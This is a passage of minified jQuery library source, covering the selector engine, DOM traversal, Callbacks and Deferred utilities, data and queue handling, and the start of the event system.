n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 